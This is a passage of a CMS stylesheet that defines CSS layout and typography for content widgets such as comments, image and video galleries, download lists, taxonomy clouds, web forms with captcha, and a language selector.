}
/* Wraps item full content */
.sfitemDetails .sfitemRichText
{
    margin: 30px 0;
    line-height: 18px;
}
/* Item Typography */
.sfitemDetails .sfitemRichText h1
{
    font-size: 24px;
}
.sfitemDetails .sfitemRichText h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfitemDetails .sfitemRichText h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfitemDetails .sfitemRichText p
{
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul ul, .sfitemDetails .sfitemRichText ol ul 
{
    list-style-type: circle;
}
.sfitemDetails .sfitemRichText ul ul ul, .sfitemDetails .sfitemRichText ol ol ul 
{
    list-style-type: square;
}
.sfitemDetails table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfitemDetails table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfitemDetails table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Details view */
/* --- end of DYNAMIC MODULE --- */
/*#endregion */
/*#region --- COMMENTS --- */
.sfcommentsCounterWrp
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
}
.sfcommentsCounterWrp.sfcommentsFull, .sfcommentsCounterWrp.sfcommentsShort
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;

    margin-left: 15px;
    padding-left: 20px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2698px;
}
.sfcommentsCounterWrp.sfcommentsIconOnly
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: center;
    line-height: 18px;
    width: 26px;
    height: 24px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2800px;
}
.sfcommentsCounterWrp.sfcommentsEmpty
{
    background-position: 0 -2900px;
}
/* --- List View --- */
/* Comments title */
.sfcommentsTitle
{
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-bottom: 7px;
    font-size: 15px;
    font-weight: bold;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitleWrp
{
    width: 400px;
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitle
{
    margin-bottom: 0;
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.sfcommentsFormWithAvatarWrp .sfcancelReply
{
    float: right;
}
.sfcommentsFormWithAvatarWrp .sfMessage
{
    margin-bottom: 20px;
}
.sfLeaveCommentLnk, .sfcancelReply
{
    font-size: 11px;
    margin-left: 10px;
    *vertical-align: middle;
}
.sfcommentsOderFilterWrp
{
    float: right;
    font-size: 11px;
}
.sfShowNewWrp
{
    margin: 5px 0 10px;
    padding: 5px 20px;
    text-align: center;
    background-color: #f0f8fa;
}
.sfLoadMoreWrp
{
    margin-bottom: 40px;
}
/* List of comments wrapper */
.sfcommentsListWrp
{
    margin-top: 30px;
}
.sfcommentsList
{
    margin-bottom: 30px;
    list-style-position: outside;
    border: 0;
}
/* Single comment wrapper */
.sfcommentsList .sfcommentDetails
{
    margin-bottom: 10px;
    padding: 5px 15px 10px 56px;
    position: relative;
    z-index: 2;
}
/* Comment of the post author wrapper */
.sfcommentsList .sfcommentDetails.sfcommentOfTheAuthor
{
    background-color: #f5f5f5;
}
/* Shows the subsequent comment number */
.sfcommentsList .sfcommentNumber
{
    display: block;
    color: #989898;
    font-size: 12px;
    line-height: 1.8;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 5px;
    left: 6px;
    _left: -50px;
    width: 32px;
    height: 28px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -100px;
    background-position: 0 -100px;
}
/* Comment author */
.sfcommentsList .sfcommentAuthorAvatar
{
    width: 40px;
    position: absolute;
    left: 0;
}
/* Comment author */
.sfcommentsList .sfcommentAuthor
{
    font-weight: normal;
    color: #666;
}
/* Comment date */
.sfcommentsList .sfcommentDate
{
    color: #666;
}
.sfcommentsList .sfcommentReplyLnk
{
    margin-left: 10px;
}
/* Comment content */
.sfcommentsList .sfcommentText
{
    line-height: 1.2;
    color: #000;
}
/* --- Comments Form --- */
.sfcommentsFormWrp
{
}
.sfcommentsFormWithAvatarWrp
{
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentAuthorAvatar
{
    position: absolute;
    width: 40px;
}
.sfcommentsFormWithAvatarWrp .sfcommentsFormWrp
{
    padding-left: 56px;
}
.sfcommentsFormWrp .sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Submit comment form wrapper */
.sfcommentsForm
{
    padding: 0 0 30px;
}
/* List of (submit comment) form fields wrapper  */
.sfcommentsForm .sfcommentsFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfcommentsForm .sfcommentsField
{
    margin-bottom: 5px;
}
/* Editor field wrapper */
.sfcommentsForm .sfcommentEditor
{
    width: 400px;
}
/* Rad Editor control wrapper */
.sfcommentsForm .sfEditorWrp
{
    position: relative;
}
/* Editor wrapper */
.sfcommentsForm .RadEditor
{
}
/* Rad Editor tool set wrapper */
.sfcommentsForm .sfEditorWrp .reToolbarWrapper .reToolbar
{
    width: auto !important;
}
/* Hide list items that are used to make rounded corners in Editor */
.sfEditorWrp .reToolbarWrapper .grip_first, .sfEditorWrp .reToolbarWrapper .grip_last
{
    display: none;
}
/* "More formatting options/Basic options only" button */
.sfEditorWrp .reToolbarWrapper .sfChange
{
    position: absolute;
    top: 10px;
    right: 5px;
    font-size: 11px;
    color: #666;
    text-decoration: underline !important;
    _width: 115px;
    _text-align: right;
}
.sfEditorWrp .reToolbarWrapper .sfChange:hover
{
    color: #555;
    text-decoration: none !important;
}
/* Rad Editor toolbox separator */
.sfEditorWrp .reToolbar .reSeparator
{
    margin: 6px 3px 0 !important;
    height: 15px;
    width: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    color: #ccc;
}
/* Form text input */
.sfcommentsForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfcommentsForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfcommentsForm .sfError
{
    padding-top: 5px;
}
/* Captcha */
/* Captcha wrapper */
.sfcommentsForm .sfcommentCaptcha
{
    margin-top: 15px;
}
/* Captcha error message */
.sfcommentsForm .sfcommentCaptcha span
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
}
/* Captcha image and text field wrapper */
.sfcommentsForm .sfcommentCaptcha div div
{
    margin-top: 10px;
}
/* Captcha text field */
.sfcommentsForm .sfcommentCaptcha div div input
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Captcha label */
.sfcommentsForm .sfcommentCaptcha div div label
{
    padding-left: 5px;
}
.sfcommentsForm .sfcommentCaptcha .sfTxtLbl
{
    padding-left: 0;
    font-weight: normal;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
    font-size: 11px;
}
/* Submit comment button wrapper */
.sfcommentsForm .sfcommentsSubmitBtnWrp
{
}
/* Submit comment button */
.sfcommentsForm .sfcommentsSubmitBtn
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    width: 80px;
    text-align: center;
}

/* --- end of COMMENTS --- */
/*#endregion */
/*#region --- IMAGE GALLERY --- */
/* --- Image gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of image thumbnails wrapper */
.sfimagesTmbList
{
}
/* Single thumbnail wrapper */
.sfimagesTmbList .sfimagesTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    overflow: hidden;
    vertical-align: bottom;
}
.sfimagesTmbList .sfimagesTmb .sfcommentsCounterWrp
{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
/* Link to image details view */
.sfimagesTmbList a
{
    display: block;
    overflow: hidden;
    text-align: center;
}
/* Thumbnail image */
.sfimagesTmbList img
{
    vertical-align: middle;
    _vertical-align: top;
    *vertical-align: top;
}
/* --- Image gallery original size list --- */
/* --- Used by "Simple list" mode --- */
/* List of images wrapper */
.sfimagesList
{
}
/* Single image wrapper */
.sfimagesList .sfimageListItem
{
    padding-bottom: 20px;
    position: relative;
}
.sfimagesList .sfimageListItem .sfcommentsCounterWrp 
{
    position: absolute;
    top: 10px;
    left: 10px;
}
/* --- Image detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps image details view */
.sfimageDetails
{
    margin: 35px 0;
}
/* Wraps "All items", Previous and Next links */
.sfimageLinksWrp
{
}
/* "All items" link */
.sfimageBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Previous and Next links mutual style */
.sfimagePrev, .sfimageNext
{
    float: right;
    background-image: url("../Images/sfPublicContent.gif");
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
/* Previous link */
.sfimagePrev
{
    padding-left: 14px;
    padding-right: 5px;
    background-position: 0 -143px;
}
/* Next link */
.sfimageNext
{
    padding-right: 14px;
    padding-left: 5px;
    background-position: 100% -393px;
}
/* Image wrapper */
.sfimageDetails .sfimageWrp
{
    margin-top: 35px;
}
/* The original image */
.sfimageDetails .sfimageWrp img
{
}
/* Image title */
.sfimageDetails .sfimageTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Image author and upload date */
.sfimageDetails .sfimageAuthorAndDate
{
}
/* Image description */
.sfimageDetails .sfimageDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of IMAGE GALLERY --- */
/*#endregion */
/*#region --- VIDEO --- */
/* Video wrapper */
.sfvideoWrp
{
    margin-top: 35px;
}
body > div .sfvideoWrp
{
    margin-top: 0;
}
/* Video object */
.sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    /*
    width: 500px;
    height: 400px;
    */
}
.sfvideoWrp object:focus
{
    outline: 0;
}
/* --- end of VIDEO --- */
/*#endregion */
/*#region --- VIDEO GALLERY --- */
/* --- Video gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of video thumbnails wrapper */
.sfvideosTmbList
{
}
/* Single thumbnail wrapper */
.sfvideosTmbList .sfvideoTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    width: 120px;
    height: 90px;
    overflow: hidden;
}
.sfvideosTmbList .sfvideoTmb .sfcommentsCounterWrp
{
    bottom: 18px;
    position: absolute;
    right: 20px;
}
/* Link to video page */
.sfvideosTmbList a
{
    display: block;
    width: 120px;
    height: 90px;
    overflow: hidden;
    text-align: center;
    background-color: #000;
}
/* Thumbnail image */
.sfvideosTmbList img
{
    vertical-align: top;
    height: 100%;
    max-width: none;
}
/* If no thumbnail is generated */
/* Link to video page */
.sfvideosTmbList a.sfNoTmb
{
    background: #f1f1f1 url("../Images/sfPublicContent.gif") no-repeat 50% -675px;
}
/* Thumbnail image */
.sfvideosTmbList a.sfNoTmb img
{
    display: none;
}
.fancybox-wrap .sfvideoWrp
{
    margin-top: 0;
}
/* --- Video detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps video details view */
.sfvideoDetails
{
    margin: 35px 0;
}
/* Wraps "All items" link */
.sfvideoLinksWrp
{
}
/* "All items" link */
.sfvideoBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Video wrapper */
.sfvideoDetails .sfvideoWrp
{
    margin-top: 35px;
    height: 440px;
}
/* Video object */
.sfvideoDetails .sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    width: 540px;
    height: 440px;
}
.sfvideoDetails .sfvideoWrp object:focus
{
    outline: 0;
}
/* Video title */
.sfvideoDetails .sfvideoTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Video author and upload date */
.sfvideoDetails .sfvideoAuthorAndDate
{
}
/* Video description */
.sfvideoDetails .sfvideoDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of VIDEO GALLER --- */
/*#endregion */
/*#region --- DOCUMENT --- */
/* Download file wrapper */
.sfdownloadFileWrp
{
}
/* Download link */
.sfdownloadFileWrp a
{
}
/* --- end of DOCUMENT --- */
/*#endregion */
/*#region --- DOCUMENT GALLERY --- */
/* --- Documents list --- */
/* --- Used by "List" and "List + Detail page" modes --- */
/* List of download files wrapper */
.sfdownloadList
{
}
/* Single download file wrapper */
.sfdownloadList .sfdownloadFile
{
    padding-bottom: 5px;
    list-style-type: disc;
    margin-left: 25px;
}
/* Single download file wrapper when it has small or large icon */
.sfSmallIcns .sfdownloadList .sfdownloadFile, .sfLargeIcns .sfdownloadList .sfdownloadFile
{
    list-style-type: none;
    margin-left: 0;
    padding-bottom: 20px;
}
/* Download file title */
.sfdownloadList .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
}
/* Download file title when its icon is large */
.sfLargeIcns .sfdownloadList .sfdownloadTitle
{
    font-size: 15px;
}
/* Wraps download file extension and size */
.sfdownloadList .sfdownloadFile .sfInfo
{
    font-size: 11px;
    color: #666;
}
/* --- Download Table --- */
/* --- Used by "Table" and "Table + Detail page" modes --- */
/* Download table wrapper */
.RadGrid.sfdownloadTable
{
    color: #666;
}
/* Title cell */
.sfdownloadTable .sfdownloadTitle
{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/* Type, size and upload date cells */
.sfdownloadTable .sfdownloadType, .sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadDate, .sfdownloadTable .sfdownloadCell
{
    white-space: nowrap;
}
/* Size and download link cells */
.sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadCell
{
    text-align: right;
}
/* Download link cells */
.sfdownloadTable .sfdownloadCell
{
    padding-right: 0;
}
/* Download table header cells (in table thead tag) */
.sfdownloadTable thead th
{
    padding: 10px 10px 5px;
    text-align: left;
}
/* Download table data cells (in table tbody tag) */
.sfdownloadTable tbody td
{
    padding: 10px 10px 14px;
    color: #666;
    vertical-align: top;
    border-top: 1px solid #e4e4e4;
}
/* Download file title data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
    color: #333;
}
/* Download file type data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadType
{
    text-transform: uppercase;
}
/* Download link when it has an icon
.sfdownloadTable.sfHasIcons .sfdownloadLink
{
    padding: 3px 0 3px 25px;
    background: transparent url("../Images/sfFileExtensionsSml.gif") no-repeat 0 0;
} */
/* --- Details View --- */
/* --- Wraps download file details view --- */
.sfdownloadDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfdownloadLinksWrp
{
}
/* "All items" link */
.sfdownloadBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Download file title */
.sfdownloadDetails .sfdownloadTitle
{
    margin: 0;
    padding: 35px 0 20px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sfdownloadDetails .sfcommentsCounterWrp
{
    margin-left: 0;
    margin-top: -10px;
    margin-bottom: 20px;
}
/* Wraps download file summary */
.sfdownloadDetails .sfdownloadSummary
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Wraps download file link, file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp
{
    margin-bottom: 15px;
    padding: 12px 15px 15px;
    background-color: #f2f2f2;
}
/* Download file link */
.sfdownloadDetails .sfdownloadLinkWrp .sfdownloadLink
{
    font-weight: bold;
    font-size: 15px;
    /* padding: 3px 0 15px 50px;
    background: transparent url("../Images/sfFileExtensions.gif") no-repeat 0 0; */
}
/* Wraps download file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp .sfInfo
{
    color: #666;
    font-size: 11px;
    line-height: 1;
    padding-left: 50px;
    margin-top: -15px;
}
/* --- end of DOCUMENT GALLERY --- */
/*#endregion */
/*#region --- TAXONOMY --- */
/* Taxonomy title */
.sftaxonTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* --- Horizontal list --- */
/* Taxonomy list wrapper */
.sftaxonHorizontalList
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
}
/* Single taxon link wrapper */
.sftaxonHorizontalList .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    white-space: nowrap;
}
/* Number of items in taxon wrapper */
.sftaxonHorizontalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Vertical list --- */
/* Taxonomy list wrapper */
.sftaxonVerticalList
{
    margin: 0 0 10px 10px;
    padding: 0;
}
/* Single taxon link wrapper */
.sftaxonVerticalList .sftaxonItem
{
    margin: 0 0 3px;
    padding: 0;
}
/* Number of items in taxon wrapper */
.sftaxonVerticalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Cloud list --- */
/* Taxonomy list wrapper */
.sftaxonCloud
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
    line-height: 30px;
}
/* Single taxon link wrapper */
.sftaxonCloud .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    vertical-align: bottom;
}
/* Cloud sizes starting from most popular  */
.sftaxonCloud .sftaxonItem .sfCloudSize6
{
    font-size: 36px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize5
{
    font-size: 30px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize4
{
    font-size: 24px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize3
{
    font-size: 18px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize2
{
    font-size: 13px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize1
{
    font-size: 11px;
}
/* end of Cloud links sizes  */
/* Number of items in taxon wrapper */
.sftaxonCloud .sfCount
{
    cursor: default;
    font-weight: normal;
}
/* Link to all taxons */
.sftaxonsAll
{
    font-size: 11px;
}
/* --- end of TAXONOMY --- */
/*#endregion */
/*#region --- ARCHIVE --- */
/* Archive title */
.sfarchiveTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* Archive list wrapper */
.sfarchiveList
{
    margin-left: 25px;
    list-style-type: disc;
}
/* Single archive link wrapper */
.sfarchiveList .sfarchiveListItem
{
}
/* Selected archive item */
.sfarchiveList .sfSel
{
    font-weight: bold;
    color: #333;
}
/* Number of items in archive link */
.sfarchiveList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- end of ARCHIVE --- */
/*#endregion */
/*#region --- FEED --- */
.sfFeedBigIcn
{
}
.sfFeedSmallIcn
{
}
/* --- end of FEED --- */
/*#endregion */
/*#region --- FORMS --- */
/* --- Common styles --- */
/* Field label */
.sfTxtLbl
{
    cursor: default;
}
/* Example text */
.sfExample
{
    font-size: 10px;
    color: #908C8C;
    margin-top: -8px;
}
/* Inline Error */
.sfError
{
    color: #f00;
    padding-left: 20px;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -497px;
    font-size:11px;
    padding-bottom:4px;
    margin-left:18%;
}
.sfLeftLbls .sfError, .sfRightLbls .sfError
{
    margin-left: 164px;
}
/* Successfully submitted form message */
.sfSuccess
{
    margin-top: 50px;
    font-size: 18px;
    text-align: center;
    color: #690;
}
.sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Error summary on top of form */
.sfErrorSummary
{
    background-color: #ffb9b9;
}
.sfTopMsg
{
    margin-bottom: 10px;
}
/* --- Textbox --- */
/* Textbox wrapper */
.sfFormBox
{
    margin-bottom: 20px;
    clear:both;
}
/* Textbox label */
.sfFormBox div:first-child, .sfFormBlock div:first-child {
    float:left;
}
.sfFormBox .sfTxtLbl
{
}
/* Textbox text input */
.sfFormBox .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
}
/* Small text box */
.sfFormBox.sfTxtBoxSmall .sfTxt
{
    width: 120px;
}
/* Medium text box */
.sfFormBox.sfTxtBoxMedium .sfTxt
{
    width: 300px;
}
/* Large text box */
.sfFormBox.sfTxtBoxLarge .sfTxt
{
    width: 400px;
}
/* --- Multiple choice --- */
/* Multiple choice wrapper */
.sfFormRadiolist
{
    margin-bottom: 20px;
    clear:both;
}
/* Multiple choice label */
.sfFormRadiolist .sfTxtLbl
{
}
/* Labels and radio buttons wrapper */
.sfFormRadiolist .sfRadioList
{
    display: block;
    line-height: 18px;
}
/* Labels and radio buttons */
.sfFormRadiolist .sfRadioList label, .sfFormRadiolist .sfRadioList input
{
    vertical-align: middle;
}
/* Labels for radio buttons */
.sfFormRadiolist .sfRadioList label
{
    margin-left: 3px;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
}
/* --- Checkboxes --- */
/* Checkboxes wrapper */
.sfFormCheckboxlist
{
    margin-bottom: 20px;
}
/* Checkboxes label */
.sfFormCheckboxlist .sfTxtLbl
{
}
/* Labels and checkboxes wrapper */
.sfFormCheckboxlist .sfCheckListBox
{
    display: block;
    line-height: 20px;
}
/* Labels and checkboxes */
.sfFormCheckboxlist .sfCheckListBox label, .sfFormCheckboxlist .sfCheckListBox input
{
    vertical-align: middle;
}
/* Labels for checkboxes */
.sfFormCheckboxlist .sfCheckListBox label
{
    margin-left: 3px;
}
/* --- Paragraph Box --- */
/* Paragraph box wrapper */
.sfFormBlock
{
    margin-bottom: 20px;
}
/* Paragraph box label */
.sfFormBlock .sfTxtLbl
{
    /*width:100% !important;*/
}
/* Paragraph box textarea */
.sfFormBlock .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    background-color:#F5F5F5;
}
/* Small paragraph box */
.sfFormBlock.sfTxtBlockSmall .sfTxt
{
    width: 300px;
    height: 60px;
}
/* Medium paragraph box */
.sfFormBlock.sfTxtBlockMedium .sfTxt
{
    width: 300px;
    height: 100px;
    border: 1px solid #BBB;
}
/* Large paragraph box */
.sfFormBlock.sfTxtBlockLarge .sfTxt
{
    width: 420px;
    height: 260px;
}
/* --- Dropdown list --- */
/* Dropdown list wrapper */
.sfFormDropdown
{
    margin-bottom: 20px;
    clear:both;
}
/* Dropdown list label */
.sfFormDropdown .sfTxtLbl
{
}
/* Dropdown select */
.sfFormDropdown select
{
    padding: 1px;
    font-size: 12px;
    font-family: inherit;
    height:30px;
    background-color:#F5F5F5;
}
/* Small select */
.sfFormDropdown.sfDdlSmall select
{
    width: 120px;
}
/* Medium select */
.sfFormDropdown.sfDdlMedium select
{
    width: 308px;
    border: 1px solid #BBB;
    margin-left:-5px;
}
/* Large select */
.sfFormDropdown.sfDdlLarge select
{
    width: 420px;
}
/* --- Section header --- */
/* Section header */
.sfFormTitle
{
    margin: 50px 0 20px;
}
/* First section header */
.sfFormTitle:first-child
{
    margin: 20px 0;
}
/* Small section header */
.sfFormTitle.sfTitleSmall
{
    font-size: 14px;
    font-weight: bold;
}
/* Medium section header */
.sfFormTitle.sfTitleMedium
{
    font-size: 18px;
    font-weight: normal;
}
/* Large section header */
.sfFormTitle.sfTitleLarge
{
    font-size: 24px;
    font-weight: normal;
}
/* --- Instructional text --- */
.sfFormInstructions
{
    margin-bottom: 20px;
    width: 100%;
    display: block;
    clear: both;
}
/* --- File upload --- */
/* File upload wrapper */
.sfFormFile
{
    margin-bottom: 20px;
    clear:both;
}
/* File upload label */
.sfFormFile .sfTxtLbl
{
}
/* Rad Upload wrapper */
.sfFormFile .sfFieldWrp
{
    margin-bottom: 5px;
}
/* Rad Upload */
.sfFormFile .RadUpload
{
    width:100%;
}
.sfFormFile .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
.RadUpload .ruInputs .ruRemove
{
    width: 18px;
    height: 18px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 3px -1197px;
    margin-left: 5px;
    margin-top: 2px;
}
.RadUpload .ruActions .ruButton, .RadUploadProgressArea .ruActions .ruButton
{
    background-image: none;
    width: auto !important;
    color: #105CB6;
    cursor: pointer;
    font-size: 12px;
}
.RadUpload .ruActions .ruButton:hover, .RadUploadProgressArea .ruActions .ruButton:hover
{
    color: #0000ff;
}
/* --- Captach --- */
.sfFormCaptcha
{
    margin-bottom: 20px;
}
.sfFormCaptcha .rcRefreshImage
{
    font-size: 11px;
}
.sfFormCaptcha p
{
    margin-top: 10px;
    padding-top: 20px;
    position: relative;
}
.sfFormCaptcha p .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    width: auto;
}
.sfFormCaptcha p .sfTxtLbl
{
    left: 0;
    position: absolute;
    top: 0;
    font-weight: normal;
    width:300px !important;
    text-align:left;
}
/* --- Submit button --- */
/* Submit button wrapper */
.sfFormSubmit
{
    margin-bottom: 20px;
}
/* Left offset of submit button when form labels are left or right aligned */
.sfLeftLbls .sfFormSubmit, .sfRightLbls .sfFormSubmit
{
    margin-left: 164px;
}
/* Small submit button */
.sfFormSubmit.sfSubmitBtnSmall input
{    
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border:0;
}
/* Medium submit button */
.sfFormSubmit.sfSubmitBtnMedium input
{
    font-size: 14px;
    font-weight: bold;
    padding: 4px 10px;
}
/* Large submit button */
.sfFormSubmit.sfSubmitBtnLarge input
{
    font-size: 18px;
    padding: 4px 10px;
}
/* --- Form settings --- */
/* Top align labels */
.sfTopLbls .sfTxtLbl
{
    font-weight: bold;
    display: block;
}
/* Left align labels */
.sfLeftLbls .sfTxtLbl, .sfLeftLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfLeftLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    color:#666;
    font-family:Verdana, Genova, sans-serif;
    font-size:12px;
}
/* Right align labels */
.sfRightLbls .sfTxtLbl, .sfRightLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfRightLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    text-align: right;
}
.sfWatermarkField
{
	position: relative;
}
.sfWatermarkField .sfTxtLbl
{
	left: 5px;
	padding: 0;
	position: absolute;
	text-align: left;
	top: 3px;
	color: #999;
	font-style: italic;
    font-weight: normal;
}
/* --- end of FORMS --- */
/*#endregion */
/*#region --- LANGUAGE SELECTOR --- */
/* --- Horizontal language selector --- */
/* Language selector wrapper */
.sflanguagesHorizontalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesHorizontalList .sflanguageItem
{
    margin: 0;
    padding: 0;
    display: inline;
    white-space: nowrap;
}
/* Single language link */
.sflanguagesHorizontalList .sflanguageItem a:link, .sflanguagesHorizontalList .sflanguageItem a:visited, .sflanguagesHorizontalList .sflanguageItem a:hover, .sflanguagesHorizontalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesHorizontalList .sflangSelected a:link, .sflanguagesHorizontalList .sflangSelected a:visited, .sflanguagesHorizontalList .sflangSelected a:hover, .sflanguagesHorizontalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
/* --- Vertical language selector --- */
/* Language selector wrapper */
.sflanguagesVerticalList
{
    margin: 0;
    padding: 0;
    list-style-type: none;
}
/* Single language link wrapper */
.sflanguagesVerticalList .sflanguageItem
{
    margin: 0 0 5px;
    padding: 0;
    display:none;
}
/* Single language link */
.sflanguagesVerticalList .sflanguageItem a:link, .sflanguagesVerticalList .sflanguageItem a:visited, .sflanguagesVerticalList .sflanguageItem a:hover, .sflanguagesVerticalList .sflanguageItem a:active
{
    padding: 1px 5px 2px;
}
/* Current language */
.sflanguagesVerticalList .sflangSelected a:link, .sflanguagesVerticalList .sflangSelected a:visited, .sflanguagesVerticalList .sflangSelected a:hover, .sflanguagesVerticalList .sflangSelected a:active
{
    background-color: #425ccf;
    color: #fff;
    cursor: default;
}
